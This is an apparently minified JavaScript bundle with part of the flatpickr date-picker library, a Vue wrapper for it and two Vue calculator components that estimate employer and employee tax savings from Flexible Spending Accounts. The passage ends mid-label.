r.config.locale=="object"?r.config.locale:r.config.locale!=="default"?Jn.l10ns[r.config.locale]:void 0),Ws.D="("+r.l10n.weekdays.shorthand.join("|")+")",Ws.l="("+r.l10n.weekdays.longhand.join("|")+")",Ws.M="("+r.l10n.months.shorthand.join("|")+")",Ws.F="("+r.l10n.months.longhand.join("|")+")",Ws.K="("+r.l10n.amPM[0]+"|"+r.l10n.amPM[1]+"|"+r.l10n.amPM[0].toLowerCase()+"|"+r.l10n.amPM[1].toLowerCase()+")";var R=Sr(Sr({},n),JSON.parse(JSON.stringify(t.dataset||{})));R.time_24hr===void 0&&Jn.defaultConfig.time_24hr===void 0&&(r.config.time_24hr=r.l10n.time_24hr),r.formatDate=KE(r),r.parseDate=nm({config:r.config,l10n:r.l10n})}function He(R){if(typeof r.config.position=="function")return void r.config.position(r,R);if(r.calendarContainer!==void 0){Ft("onPreCalendarPosition");var B=R||r._positionElement,ne=Array.prototype.reduce.call(r.calendarContainer.children,(function(So,Bl){return So+Bl.offsetHeight}),0),Se=r.calendarContainer.offsetWidth,Qe=r.config.position.split(" "),tt=Qe[0],At=Qe.length>1?Qe[1]:null,lt=B.getBoundingClientRect(),Dt=window.innerHeight-lt.bottom,ut=tt==="above"||tt!=="below"&&Dt<ne&&lt.top>ne,vt=window.pageYOffset+lt.top+(ut?-ne-2:B.offsetHeight+2);if(Nr(r.calendarContainer,"arrowTop",!ut),Nr(r.calendarContainer,"arrowBottom",ut),!r.config.inline){var Gt=window.pageXOffset+lt.left,or=!1,nr=!1;At==="center"?(Gt-=(Se-lt.width)/2,or=!0):At==="right"&&(Gt-=Se-lt.width,nr=!0),Nr(r.calendarContainer,"arrowLeft",!or&&!nr),Nr(r.calendarContainer,"arrowCenter",or),Nr(r.calendarContainer,"arrowRight",nr);var ti=window.document.body.offsetWidth-(window.pageXOffset+lt.right),Si=Gt+Se>window.document.body.offsetWidth,Ll=ti+Se>window.document.body.offsetWidth;if(Nr(r.calendarContainer,"rightMost",Si),!r.config.static)if(r.calendarContainer.style.top=vt+"px",!Si)r.calendarContainer.style.left=Gt+"px",r.calendarContainer.style.right="auto";else if(!Ll)r.calendarContainer.style.left="auto",r.calendarContainer.style.right=ti+"px";else{var Ua=Le();if(Ua===void 0)return;var Hl=window.document.body.offsetWidth,Ui=Math.max(0,Hl/2-Se/2),fi=".flatpickr-calendar.centerMost:before",ha=".flatpickr-calendar.centerMost:after",xs=Ua.cssRules.length,Wa="{left:"+lt.left+"px;right:auto;}";Nr(r.calendarContainer,"rightMost",!1),Nr(r.calendarContainer,"centerMost",!0),Ua.insertRule(fi+","+ha+Wa,xs),r.calendarContainer.style.left=Ui+"px",r.calendarContainer.style.right="auto"}}}}function Le(){for(var R=null,B=0;B<document.styleSheets.length;B++){var ne=document.styleSheets[B];if(ne.cssRules){try{ne.cssRules}catch{continue}R=ne;break}}return R??Ve()}function Ve(){var R=document.createElement("style");return document.head.appendChild(R),R.sheet}function Ne(){r.config.noCalendar||r.isMobile||(ae(),qe(),J())}function Z(){r._input.focus(),window.navigator.userAgent.indexOf("MSIE")!==-1||navigator.msMaxTouchPoints!==void 0?setTimeout(r.close,0):r.close()}function we(R){R.preventDefault(),R.stopPropagation();var B=function(vt){return vt.classList&&vt.classList.contains("flatpickr-day")&&!vt.classList.contains("flatpickr-disabled")&&!vt.classList.contains("notAllowed")},ne=QE(ni(R),B);if(ne!==void 0){var Se=ne,Qe=r.latestSelectedDateObj=new Date(Se.dateObj.getTime()),tt=(Qe.getMonth()<r.currentMonth||Qe.getMonth()>r.currentMonth+r.config.showMonths-1)&&r.config.mode!=="range";if(r.selectedDateElem=Se,r.config.mode==="single")r.selectedDates=[Qe];else if(r.config.mode==="multiple"){var At=bn(Qe);At?r.selectedDates.splice(parseInt(At),1):r.selectedDates.push(Qe)}else r.config.mode==="range"&&(r.selectedDates.length===2&&r.clear(!1,!1),r.latestSelectedDateObj=Qe,r.selectedDates.push(Qe),ri(Qe,r.selectedDates[0],!0)!==0&&r.selectedDates.sort(function(vt,Gt){return vt.getTime()-Gt.getTime()}));if(m(),tt){var lt=r.currentYear!==Qe.getFullYear();r.currentYear=Qe.getFullYear(),r.currentMonth=Qe.getMonth(),lt&&(Ft("onYearChange"),ae()),Ft("onMonthChange")}if(qe(),J(),mt(),!tt&&r.config.mode!=="range"&&r.config.showMonths===1?p(Se):r.selectedDateElem!==void 0&&r.hourElement===void 0&&r.selectedDateElem&&r.selectedDateElem.focus(),r.hourElement!==void 0&&r.hourElement!==void 0&&r.hourElement.focus(),r.config.closeOnSelect){var Dt=r.config.mode==="single"&&!r.config.enableTime,ut=r.config.mode==="range"&&r.selectedDates.length===2&&!r.config.enableTime;(Dt||ut)&&Z()}D()}}var Ce={locale:[se,fe],showMonths:[X,l,he],minDate:[P],maxDate:[P],positionElement:[on],clickOpens:[function(){r.config.clickOpens===!0?(C(r._input,"focus",r.open),C(r._input,"click",r.open)):(r._input.removeEventListener("focus",r.open),r._input.removeEventListener("click",r.open))}]};function Je(R,B){if(R!==null&&typeof R=="object"){Object.assign(r.config,R);for(var ne in R)Ce[ne]!==void 0&&Ce[ne].forEach(function(Se){return Se()})}else r.config[R]=B,Ce[R]!==void 0?Ce[R].forEach(function(Se){return Se()}):Yh.indexOf(R)>-1&&(r.config[R]=qh(B));r.redraw(),mt(!0)}function pt(R,B){var ne=[];if(R instanceof Array)ne=R.map(function(Se){return r.parseDate(Se,B)});else if(R instanceof Date||typeof R=="number")ne=[r.parseDate(R,B)];else if(typeof R=="string")switch(r.config.mode){case"single":case"time":ne=[r.parseDate(R,B)];break;case"multiple":ne=R.split(r.config.conjunction).map(function(Se){return r.parseDate(Se,B)});break;case"range":ne=R.split(r.l10n.rangeSeparator).map(function(Se){return r.parseDate(Se,B)});break}else r.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(R)));r.selectedDates=r.config.allowInvalidPreload?ne:ne.filter(function(Se){return Se instanceof Date&&me(Se,!1)}),r.config.mode==="range"&&r.selectedDates.sort(function(Se,Qe){return Se.getTime()-Qe.getTime()})}function Ze(R,B,ne){if(B===void 0&&(B=!1),ne===void 0&&(ne=r.config.dateFormat),R!==0&&!R||R instanceof Array&&R.length===0)return r.clear(B);pt(R,ne),r.latestSelectedDateObj=r.selectedDates[r.selectedDates.length-1],r.redraw(),P(void 0,B),y(),r.selectedDates.length===0&&r.clear(!1),mt(B),B&&Ft("onChange")}function wt(R){return R.slice().map(function(B){return typeof B=="string"||typeof B=="number"||B instanceof Date?r.parseDate(B,void 0,!0):B&&typeof B=="object"&&B.from&&B.to?{from:r.parseDate(B.from,void 0),to:r.parseDate(B.to,void 0)}:B}).filter(function(B){return B})}function Xt(){r.selectedDates=[],r.now=r.parseDate(r.config.now)||new Date;var R=r.config.defaultDate||((r.input.nodeName==="INPUT"||r.input.nodeName==="TEXTAREA")&&r.input.placeholder&&r.input.value===r.input.placeholder?null:r.input.value);R&&pt(R,r.config.dateFormat),r._initialDate=r.selectedDates.length>0?r.selectedDates[0]:r.config.minDate&&r.config.minDate.getTime()>r.now.getTime()?r.config.minDate:r.config.maxDate&&r.config.maxDate.getTime()<r.now.getTime()?r.config.maxDate:r.now,r.currentYear=r._initialDate.getFullYear(),r.currentMonth=r._initialDate.getMonth(),r.selectedDates.length>0&&(r.latestSelectedDateObj=r.selectedDates[0]),r.config.minTime!==void 0&&(r.config.minTime=r.parseDate(r.config.minTime,"H:i")),r.config.maxTime!==void 0&&(r.config.maxTime=r.parseDate(r.config.maxTime,"H:i")),r.minDateHasTime=!!r.config.minDate&&(r.config.minDate.getHours()>0||r.config.minDate.getMinutes()>0||r.config.minDate.getSeconds()>0),r.maxDateHasTime=!!r.config.maxDate&&(r.config.maxDate.getHours()>0||r.config.maxDate.getMinutes()>0||r.config.maxDate.getSeconds()>0)}function Jt(){if(r.input=te(),!r.input){r.config.errorHandler(new Error("Invalid input element specified"));return}r.input._type=r.input.type,r.input.type="text",r.input.classList.add("flatpickr-input"),r._input=r.input,r.config.altInput&&(r.altInput=nn(r.input.nodeName,r.config.altInputClass),r._input=r.altInput,r.altInput.placeholder=r.input.placeholder,r.altInput.disabled=r.input.disabled,r.altInput.required=r.input.required,r.altInput.tabIndex=r.input.tabIndex,r.altInput.type="text",r.input.setAttribute("type","hidden"),!r.config.static&&r.input.parentNode&&r.input.parentNode.insertBefore(r.altInput,r.input.nextSibling)),r.config.allowInput||r._input.setAttribute("readonly","readonly"),on()}function on(){r._positionElement=r.config.positionElement||r._input}function en(){var R=r.config.enableTime?r.config.noCalendar?"time":"datetime-local":"date";r.mobileInput=nn("input",r.input.className+" flatpickr-mobile"),r.mobileInput.tabIndex=1,r.mobileInput.type=R,r.mobileInput.disabled=r.input.disabled,r.mobileInput.required=r.input.required,r.mobileInput.placeholder=r.input.placeholder,r.mobileFormatStr=R==="datetime-local"?"Y-m-d\\TH:i:S":R==="date"?"Y-m-d":"H:i:S",r.selectedDates.length>0&&(r.mobileInput.defaultValue=r.mobileInput.value=r.formatDate(r.selectedDates[0],r.mobileFormatStr)),r.config.minDate&&(r.mobileInput.min=r.formatDate(r.config.minDate,"Y-m-d")),r.config.maxDate&&(r.mobileInput.max=r.formatDate(r.config.maxDate,"Y-m-d")),r.input.getAttribute("step")&&(r.mobileInput.step=String(r.input.getAttribute("step"))),r.input.type="hidden",r.altInput!==void 0&&(r.altInput.type="hidden");try{r.input.parentNode&&r.input.parentNode.insertBefore(r.mobileInput,r.input.nextSibling)}catch{}C(r.mobileInput,"change",function(B){r.setDate(ni(B).value,!1,r.mobileFormatStr),Ft("onChange"),Ft("onClose")})}function Nn(R){if(r.isOpen===!0)return r.close();r.open(R)}function Ft(R,B){if(r.config!==void 0){var ne=r.config[R];if(ne!==void 0&&ne.length>0)for(var Se=0;ne[Se]&&Se<ne.length;Se++)ne[Se](r.selectedDates,r.input.value,r,B);R==="onChange"&&(r.input.dispatchEvent(gn("change")),r.input.dispatchEvent(gn("input")))}}function gn(R){var B=document.createEvent("Event");return B.initEvent(R,!0,!0),B}function bn(R){for(var B=0;B<r.selectedDates.length;B++){var ne=r.selectedDates[B];if(ne instanceof Date&&ri(ne,R)===0)return""+B}return!1}function ye(R){return r.config.mode!=="range"||r.selectedDates.length<2?!1:ri(R,r.selectedDates[0])>=0&&ri(R,r.selectedDates[1])<=0}function qe(){r.config.noCalendar||r.isMobile||!r.monthNav||(r.yearElements.forEach(function(R,B){var ne=new Date(r.currentYear,r.currentMonth,1);ne.setMonth(r.currentMonth+B),r.config.showMonths>1||r.config.monthSelectorType==="static"?r.monthElements[B].textContent=sd(ne.getMonth(),r.config.shorthandCurrentMonth,r.l10n)+" ":r.monthsDropdownContainer.value=ne.getMonth().toString(),R.value=ne.getFullYear().toString()}),r._hidePrevMonthArrow=r.config.minDate!==void 0&&(r.currentYear===r.config.minDate.getFullYear()?r.currentMonth<=r.config.minDate.getMonth():r.currentYear<r.config.minDate.getFullYear()),r._hideNextMonthArrow=r.config.maxDate!==void 0&&(r.currentYear===r.config.maxDate.getFullYear()?r.currentMonth+1>r.config.maxDate.getMonth():r.currentYear>r.config.maxDate.getFullYear()))}function dt(R){var B=R||(r.config.altInput?r.config.altFormat:r.config.dateFormat);return r.selectedDates.map(function(ne){return r.formatDate(ne,B)}).filter(function(ne,Se,Qe){return r.config.mode!=="range"||r.config.enableTime||Qe.indexOf(ne)===Se}).join(r.config.mode!=="range"?r.config.conjunction:r.l10n.rangeSeparator)}function mt(R){R===void 0&&(R=!0),r.mobileInput!==void 0&&r.mobileFormatStr&&(r.mobileInput.value=r.latestSelectedDateObj!==void 0?r.formatDate(r.latestSelectedDateObj,r.mobileFormatStr):""),r.input.value=dt(r.config.dateFormat),r.altInput!==void 0&&(r.altInput.value=dt(r.config.altFormat)),R!==!1&&Ft("onValueUpdate")}function Be(R){var B=ni(R),ne=r.prevMonthNav.contains(B),Se=r.nextMonthNav.contains(B);ne||Se?pe(ne?-1:1):r.yearElements.indexOf(B)>=0?B.select():B.classList.contains("arrowUp")?r.changeYear(r.currentYear+1):B.classList.contains("arrowDown")&&r.changeYear(r.currentYear-1)}function nt(R){R.preventDefault();var B=R.type==="keydown",ne=ni(R),Se=ne;r.amPM!==void 0&&ne===r.amPM&&(r.amPM.textContent=r.l10n.amPM[mi(r.amPM.textContent===r.l10n.amPM[0])]);var Qe=parseFloat(Se.getAttribute("min")),tt=parseFloat(Se.getAttribute("max")),At=parseFloat(Se.getAttribute("step")),lt=parseInt(Se.value,10),Dt=R.delta||(B?R.which===38?1:-1:0),ut=lt+At*Dt;if(typeof Se.value<"u"&&Se.value.length===2){var vt=Se===r.hourElement,Gt=Se===r.minuteElement;ut<Qe?(ut=tt+ut+mi(!vt)+(mi(vt)&&mi(!r.amPM)),Gt&&k(void 0,-1,r.hourElement)):ut>tt&&(ut=Se===r.hourElement?ut-tt-mi(!r.amPM):Qe,Gt&&k(void 0,1,r.hourElement)),r.amPM&&vt&&(At===1?ut+lt===23:Math.abs(ut-lt)>At)&&(r.amPM.textContent=r.l10n.amPM[mi(r.amPM.textContent===r.l10n.amPM[0])]),Se.value=qr(ut)}}return a(),r}function nl(t,n){for(var r=Array.prototype.slice.call(t).filter(function(o){return o instanceof HTMLElement}),i=[],a=0;a<r.length;a++){var s=r[a];try{if(s.getAttribute("data-fp-omit")!==null)continue;s._flatpickr!==void 0&&(s._flatpickr.destroy(),s._flatpickr=void 0),s._flatpickr=k2(s,n||{}),i.push(s._flatpickr)}catch(o){console.error(o)}}return i.length===1?i[0]:i}typeof HTMLElement<"u"&&typeof HTMLCollection<"u"&&typeof NodeList<"u"&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(t){return nl(this,t)},HTMLElement.prototype.flatpickr=function(t){return nl([this],t)});var Jn=function(t,n){return typeof t=="string"?nl(window.document.querySelectorAll(t),n):t instanceof Node?nl([t],n):nl(t,n)};Jn.defaultConfig={};Jn.l10ns={en:Sr({},Wu),default:Sr({},Wu)};Jn.localize=function(t){Jn.l10ns.default=Sr(Sr({},Jn.l10ns.default),t)};Jn.setDefaults=function(t){Jn.defaultConfig=Sr(Sr({},Jn.defaultConfig),t)};Jn.parseDate=nm({});Jn.formatDate=KE({});Jn.compareDates=ri;typeof jQuery<"u"&&typeof jQuery.fn<"u"&&(jQuery.fn.flatpickr=function(t){return nl(this,t)});Date.prototype.fp_incr=function(t){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(typeof t=="string"?parseInt(t,10):t))};typeof window<"u"&&(window.flatpickr=Jn);const M2={mounted(){this.value&&this.value.length&&(this.mutableValue=this.value),this.initialize(this.options),typeof eventHub<"u"&&(eventHub.$on("flatpickr.value",t=>this.mutableValue=t),eventHub.$on(`flatpickr.${this.id}.value`,t=>this.mutableValue=t),eventHub.$on(`flatpickr.${this.id}.clear`,()=>{this.mutableValue=""})),typeof this.$eventHub<"u"&&(this.$eventHub.$on("flatpickr.value",t=>this.mutableValue=t),this.$eventHub.$on(`flatpickr.${this.id}.value`,t=>this.mutableValue=t),this.$eventHub.$on("kontent.config",t=>this.initialize(t)),this.$eventHub.$on(`flatpickr.${this.id}.clear`,()=>{this.mutableValue=""}))},data(){return{mutableValue:"",instance:null}},props:{id:{type:String,name:"flatpickr"},name:{type:String,name:"flatpickr"},value:{type:String,name:""},options:{type:Object,default(){return{}}}},watch:{mutableValue(t,n){this.$emit("input",this.mutableValue),typeof eventHub<"u"&&(eventHub.$emit("flatpickr.changed",this.mutableValue),eventHub.$emit(`flatpickr.${this.id}.changed`,this.mutableValue)),typeof this.$eventHub<"u"&&(this.$eventHub.$emit("flatpickr.changed",this.mutableValue),this.$eventHub.$emit(`flatpickr.${this.id}.changed`,this.mutableValue))}},methods:{initialize(t){typeof t.defaultDate>"u"&&(t.defaultDate=this.mutableValue),this.instance=Jn(this.$el,t),typeof this.$eventHub<"u"&&(this.instance.config.onOpen.push(()=>this.$eventHub.$emit("flatpickr.opened")),this.instance.config.onClose.push(()=>this.$eventHub.$emit("flatpickr.closed")))}}},O2=["id","name"];function R2(t,n,r,i,a,s){return hn((be(),Ie("input",{id:r.id,name:r.name,class:"flatpickr-component form-control",type:"text","onUpdate:modelValue":n[0]||(n[0]=o=>a.mutableValue=o)},null,8,O2)),[[Tn,a.mutableValue]])}const P2=da(M2,[["render",R2]]),N2={data(){return{eligibleEmplys:0,currentTotalPrem:0,fsaCompPercent:25,depCarePercent:5,firstYearAdmin:0,renewalAdmin:0,formatter:new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"})}},computed:{fsaTotal:function(){if(!this.eligibleEmplys||!this.fsaCompPercent)return 0;let n=1e3*(this.fsaCompPercent*.01);return n*=this.eligibleEmplys,n.toFixed(2)},depCareTotal:function(){if(!this.eligibleEmplys||!this.depCarePercent)return 0;let n=4e3*(this.depCarePercent*.01);return n*=this.eligibleEmplys,n.toFixed(2)},employeeTotal:function(){let t=parseInt(this.currentTotalPrem);return t+=parseInt(this.fsaTotal),t+=parseInt(this.depCareTotal),t.toFixed(2)},employerTaxSavings:function(){return(parseInt(this.employeeTotal)*.0765).toFixed(2)},totalTaxSavings:function(){return this.employerTaxSavings-this.firstYearAdmin-this.renewalAdmin}},methods:{clearValues(t){t&&t.preventDefault&&t.preventDefault(),this.eligibleEmplys=0,this.currentTotalPrem=0,this.fsaCompPercent=25,this.depCarePercent=5,this.firstYearAdmin=0,this.renewalAdmin=0},printResults(t){t&&t.preventDefault&&t.preventDefault(),window.print()},submitForm(t){return t&&t.preventDefault&&t.preventDefault(),!1},currency(t){return this.formatter.format(t)}}},I2={class:"fsa-employee-calculator-component"},F2={class:"form-group row"},L2={class:"col-sm-8"},H2={class:"form-group row"},B2={class:"col-sm-8"},$2={class:"input-group"},j2={class:"form-group row"},V2={class:"col-sm-8"},U2={class:"input-group"},W2={class:"form-group row"},Y2={class:"col-sm-8"},q2=["value"],z2={class:"form-group row"},G2={class:"col-sm-8"},Q2={class:"input-group"},K2={class:"form-group row"},X2={class:"col-sm-8"},Z2=["value"],J2={class:"form-group row"},eH={class:"col-sm-8"},tH=["value"],nH={class:"form-group row"},rH={class:"col-sm-8"},iH=["value"],aH={class:"form-group row"},sH={class:"col-sm-8"},oH={class:"input-group"},lH={class:"form-group row"},uH={class:"col-sm-8"},cH={class:"input-group"},fH={class:"form-group row"},dH={class:"col-sm-8"},hH=["value"],pH={class:"form-group row print-hide"},mH={class:"col-sm-12 text-center"};function gH(t,n,r,i,a,s){return be(),Ie("div",I2,[n[31]||(n[31]=L("h1",{class:"text-caps"},"FSA Employer Savings Calculator",-1)),n[32]||(n[32]=L("p",null,"Estimate the potential savings you'll see by offering Flexible Spending Accounts to your employees.",-1)),n[33]||(n[33]=L("p",null,"Fill out the following form to see how much you can save by offering FSA accounts to your employees. The savings are calculated as you enter your information. Please complete the entire form to ensure accurate results.",-1)),L("form",{class:"form",onSubmit:n[8]||(n[8]=(...o)=>s.submitForm&&s.submitForm(...o))},[L("div",F2,[n[9]||(n[9]=L("label",{for:"eligibleEmplys",class:"col-sm-4 col-form-label"},"Number of Eligible Employees:",-1)),L("div",L2,[hn(L("input",{type:"number",class:"form-control",name:"eligibleEmplys","onUpdate:modelValue":n[0]||(n[0]=o=>a.eligibleEmplys=o)},null,512),[[Tn,a.eligibleEmplys]])])]),L("div",H2,[n[11]||(n[11]=L("label",{for:"currentTotalPrem",class:"col-sm-4 col-form-label"},"Current Total of all Health Premiums the EE's pay:",-1)),L("div",B2,[L("div",$2,[n[10]||(n[10]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"currentTotalPrem","onUpdate:modelValue":n[1]||(n[1]=o=>a.currentTotalPrem=o)},null,512),[[Tn,a.currentTotalPrem]])])])]),L("div",j2,[n[13]||(n[13]=L("label",{for:"fsaCompPercent",class:"col-sm-4 col-form-label"},"Percent FSA Contribution at $1,000 Average:",-1)),L("div",V2,[L("div",U2,[hn(L("input",{type:"number",class:"form-control percentage",name:"fsaCompPercent","onUpdate:modelValue":n[2]||(n[2]=o=>a.fsaCompPercent=o)},null,512),[[Tn,a.fsaCompPercent]]),n[12]||(n[12]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])])]),L("div",W2,[n[14]||(n[14]=L("label",{for:"fsaTotal",class:"col-sm-4 col-form-label"},"Estimate Total of all FSA Contributions:",-1)),L("div",Y2,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"fsaTotal",value:s.currency(s.fsaTotal)},null,8,q2)])]),L("div",z2,[n[16]||(n[16]=L("label",{for:"depCarePercent",class:"col-sm-4 col-form-label"},"Percent Dependent Care Contribution at $4,000 Average:",-1)),L("div",G2,[L("div",Q2,[hn(L("input",{type:"number",class:"form-control",name:"depCarePercent","onUpdate:modelValue":n[3]||(n[3]=o=>a.depCarePercent=o)},null,512),[[Tn,a.depCarePercent]]),n[15]||(n[15]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])])]),L("div",K2,[n[17]||(n[17]=L("label",{for:"depCareTotal",class:"col-sm-4 col-form-label"},"Estimate Total of All Dependent Care Contributions:",-1)),L("div",X2,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"depCareTotal",value:s.currency(s.depCareTotal)},null,8,Z2)])]),L("div",J2,[n[18]||(n[18]=L("label",{for:"employeeTotal",class:"col-sm-4 col-form-label"},"Total:",-1)),L("div",eH,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"employeeTotal",value:s.currency(s.employeeTotal)},null,8,tH)])]),n[26]||(n[26]=L("div",{class:"form-group row"},[L("label",{class:"col-sm-4 col-form-label"}," "),L("div",{class:"col-sm-8"},[L("p",null,"x 7.65%")])],-1)),L("div",nH,[n[19]||(n[19]=L("label",{for:"employerTaxSavings",class:"col-sm-4 col-form-label"},"Estimated Employer Tax Savings:",-1)),L("div",rH,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"employerTaxSavings",value:s.currency(s.employerTaxSavings)},null,8,iH)])]),n[27]||(n[27]=L("hr",null,null,-1)),n[28]||(n[28]=L("div",{class:"form-group row"},[L("label",{class:"col-sm-4 col-form-label"}," "),L("div",{class:"col-sm-8"},[L("p",null,[L("strong",null,"Estimated Costs of Administering Plan:")])])],-1)),L("div",aH,[n[21]||(n[21]=L("label",{for:"firstYearAdmin",class:"col-sm-4 col-form-label"},"First Year:",-1)),L("div",sH,[L("div",oH,[n[20]||(n[20]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"firstYearAdmin","onUpdate:modelValue":n[4]||(n[4]=o=>a.firstYearAdmin=o)},null,512),[[Tn,a.firstYearAdmin]])])])]),L("div",lH,[n[23]||(n[23]=L("label",{for:"renewalAdmin",class:"col-sm-4 col-form-label"},"Renewal:",-1)),L("div",uH,[L("div",cH,[n[22]||(n[22]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"renewalAdmin","onUpdate:modelValue":n[5]||(n[5]=o=>a.renewalAdmin=o)},null,512),[[Tn,a.renewalAdmin]])])])]),L("div",fH,[n[24]||(n[24]=L("label",{for:"totalTaxSavings",class:"col-sm-4 col-form-label"},[L("strong",null,"Net Employer Tax Savings:")],-1)),L("div",dH,[L("input",{type:"text",readonly:"",class:"form-control-plaintext total",name:"totalTaxSavings",value:s.currency(s.totalTaxSavings)},null,8,hH)])]),n[29]||(n[29]=L("hr",null,null,-1)),n[30]||(n[30]=L("p",null,"Disclaimer: This Calculator is for planning purposes only. While this Calculator is designed to demonstrate potential tax savings, it does not constitute a guarantee of actual savings. This Calculator assumes that premiums for healthcare coverage are taken on a pre-tax basis and does not take into account such variables as mid-year election changes, participant forfeitures, or participant gains due to overspent accounts when coverage terminates early. By using this Calculator, the user agrees that isolved shall not be liable for any failure to achieve the actual savings projected by this Calculator.",-1)),L("div",pH,[L("div",mH,[L("button",{class:"btn-pink-outline",onClick:n[6]||(n[6]=(...o)=>s.clearValues&&s.clearValues(...o))},"Clear all values"),n[25]||(n[25]=L("br",null,null,-1)),L("button",{class:"btn-pink-outline",onClick:n[7]||(n[7]=(...o)=>s.printResults&&s.printResults(...o))},"Print results")])])],32)])}const vH=da(N2,[["render",gH]]),yH={data(){return{payCycles:0,ficaPercent:7.65,grossPay:0,fedPercent:0,insDeduction:0,statePercent:0,healthCareOop:0,healthCareFsa:0,depCareOop:0,depCareFsa:0,formatter:new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"})}},computed:{annualGrossPay:function(){return this.grossPay*this.payCycles},taxDeductions:function(){let t=this.ficaPercent*.01*this.annualGrossPay,n=this.fedPercent*.01*this.annualGrossPay,r=this.statePercent*.01*this.annualGrossPay;return t+n+r},fsaTaxDeductions:function(){let t=this.annualGrossPay-this.insuranceDeductions,n=this.ficaPercent*.01*t,r=this.fedPercent*.01*t,i=this.statePercent*.01*t;return n+r+i},insuranceDeductions:function(){return this.insDeduction*this.payCycles},annualNetNoFsa:function(){return this.annualGrossPay-this.taxDeductions-this.insuranceDeductions},oopExpenses:function(){return parseInt(this.healthCareOop)+parseInt(this.depCareOop)},fsaExpenses:function(){return parseInt(this.healthCareFsa)+parseInt(this.depCareFsa)},disposable:function(){return this.annualNetNoFsa-this.oopExpenses},fsaNetPay:function(){return this.annualGrossPay-this.fsaTaxDeductions-this.insuranceDeductions-this.fsaExpenses},netSavings:function(){return this.fsaNetPay-this.disposable}},methods:{clearForm(t){t&&t.preventDefault&&t.preventDefault(),this.payCycles=0,this.ficaPercent=7.65,this.grossPay=0,this.fedPercent=0,this.insDeduction=0,this.statePercent=0,this.depCare=0,this.fsaDepCare=0,this.healthCareOop=0,this.healthCareFsa=0,this.depCareOop=0,this.depCareFsa=0},printResults(t){t&&t.preventDefault&&t.preventDefault(),window.print()},submitForm(t){return t&&t.preventDefault&&t.preventDefault(),!1},currency(t){return this.formatter.format(t)}}},bH={class:"fsa-participants-calculator-component"},wH={class:"row"},_H={class:"col-sm-6"},CH={class:"form-group"},EH={class:"input-group"},AH={class:"form-group"},TH={class:"input-group"},SH={class:"form-group"},DH={class:"input-group"},xH={class:"col-sm-6"},kH={class:"form-group"},MH={class:"input-group"},OH={class:"form-group"},RH={class:"input-group"},PH={class:"form-group"},NH={class:"input-group"},IH={class:"row"},FH={class:"col-sm-6"},LH={class:"form-group"},HH={class:"input-group"},BH={class:"form-group"},$H={class:"input-group"},jH={class:"col-sm-6"},VH={class:"form-group"},UH={class:"input-group"},WH={class:"form-group"},YH={class:"input-group"},qH={class:"row"},zH={class:"col-sm-6"},GH={class:"form-group"},QH=["value"],KH={class:"form-group"},XH=["value"],ZH={class:"form-group"},JH=["value"],eB={class:"form-group"},tB=["value"],nB={class:"form-group"},rB=["value"],iB={class:"form-group"},aB=["value"],sB={class:"col-sm-6"},oB={class:"form-group"},lB=["value"],uB={class:"form-group"},cB=["value"],fB={class:"form-group"},dB=["value"],hB={class:"form-group"},pB=["value"],mB={class:"form-group"},gB=["value"],vB={class:"form-group row"},yB={class:"col-sm-12"},bB={class:"text-center"},wB={class:"text-center"};function _B(t,n,r,i,a,s){return be(),Ie("div",bH,[n[56]||(n[56]=L("h1",{class:"text-caps"},"FSA Savings Calculator",-1)),n[57]||(n[57]=L("p",null,"Fill out the following form to see how much you can save by using an FSA account. The savings are calculated as you enter your information. Please complete the entire form to ensure accurate results.",-1)),L("form",{class:"form",onSubmit:n[12]||(n[12]=(...o)=>s.submitForm&&s.submitForm(...o))},[L("div",wH,[L("div",_H,[n[19]||(n[19]=L("label",{class:"mb-4"},[L("strong",null,"Wages/Deductions")],-1)),L("div",CH,[n[14]||(n[14]=L("label",{for:"payCycles"},"Pay Cycles:",-1)),L("div",EH,[n[13]||(n[13]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"#")],-1)),hn(L("input",{type:"number",class:"form-control",name:"payCycles","onUpdate:modelValue":n[0]||(n[0]=o=>a.payCycles=o)},null,512),[[Tn,a.payCycles]])])]),L("div",AH,[n[16]||(n[16]=L("label",{for:"grossPay"},"Gross pay per pay period:",-1)),L("div",TH,[n[15]||(n[15]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"grossPay","onUpdate:modelValue":n[1]||(n[1]=o=>a.grossPay=o)},null,512),[[Tn,a.grossPay]])])]),L("div",SH,[n[18]||(n[18]=L("label",{for:"insDeduction"},"Pay period health insurance deduction:",-1)),L("div",DH,[n[17]||(n[17]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"insDeduction","onUpdate:modelValue":n[2]||(n[2]=o=>a.insDeduction=o)},null,512),[[Tn,a.insDeduction]])])])]),L("div",xH,[n[26]||(n[26]=L("label",{class:"mb-4"},[L("strong",null,"Taxes")],-1)),L("div",kH,[n[21]||(n[21]=L("label",{for:"ficaPercent"},"FICA Tax Percent:",-1)),L("div",MH,[hn(L("input",{type:"number",class:"form-control",name:"ficaPercent","onUpdate:modelValue":n[3]||(n[3]=o=>a.ficaPercent=o)},null,512),[[Tn,a.ficaPercent]]),n[20]||(n[20]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])]),L("div",OH,[n[23]||(n[23]=L("label",{for:"fedPercent"},"Federal Income Tax 